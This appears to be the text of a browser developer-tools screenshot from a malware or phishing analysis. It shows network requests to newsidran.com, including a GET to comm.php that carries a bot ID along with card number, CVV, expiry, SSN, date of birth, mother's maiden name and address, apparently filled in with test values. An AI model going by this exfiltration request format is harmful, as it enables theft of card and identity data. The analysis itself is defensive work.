 Elements Resources Network Sources Timeline Profiles Audits Console
Name
Path
main.js
newsidran.com/col
comm.php?botid=12345&boti
newsidran.com/col
cvvImage.jpg
newsidran.com/col/img
NEW_MCSC.png
newsidran.com/col/img
loader2.gif
newsidran.com/col/img
NEW_VBV.png
newsidran.com/col/img
NEW_alert.png
newsidran.com/col/img
comm.php?botid=12345&boti
newsidran.com/col
8 requests | 59.1 KB transferred
Headers Preview Response Cookies Timing
Request URL: https://newsidran.com/col/comm.php?botid=12345&botname=joe&RStatus=sec_data&cctype=VISA&ccnum=4012888888881881&mmyyyy=1%2F2017&cvv=123&mcsc=&vbv=12345&name=Joe%20Q%20Smith&country=US&adress=110
%20Lollipop%20Road&city=Virginia&state=OH&zip=44114&tnum=8885005000&dob=8%2F9%2F1978&mmn=Colorado&ssn=102102201&scode=&sin=&time=Wed%20Nov%2011%202015%2007%3A27%3A38%20GMT-0800%20(PST)
Request Method: GET
Status Code: 200 OK
Request Headers view source
Accept: */*
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Connection: keep-alive
Cookie: PHPSESSID=2vgo8asj1v4g7ahvrd34bl6g14
Host: newsidran.com
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.22 (KHTML, like Gecko) Ubuntu Chromium/25.0.1364.160 Chrome/25.0.1364.160 Safari/537.22
Query String Parameters view source view URL encoded
botid: 12345
botname: joe
RStatus: sec_data
cctype: VISA
ccnum: 4012888888881881
mmyyyy: 1/2017
cvv: 123
mcsc:
vbv: 12345
name: Joe Q Smith
country: US
adress: 1101 Lollipop Road
city: Virginia
state: OH
zip: 44114
tnum: 8885005000
dob: 8/9/1978
mmn: Colorado
ssn: 102102201
scode:
sin:
time: Wed Nov 11 2015 07:27:38 GMT-0800 (PST)
Response Headers view source
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: Keep-Alive
Content-Length: 22
Content-Type: text/javascript
Date: Wed, 11 Nov 2015 15:27:37 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Pragma: no-cache
Server: Apache/2.2.22
X-Powered-By: PHP/5.4.45-0+deb7u2
All Documents Stylesheets Images Scripts XHR Fonts WebSockets Other
1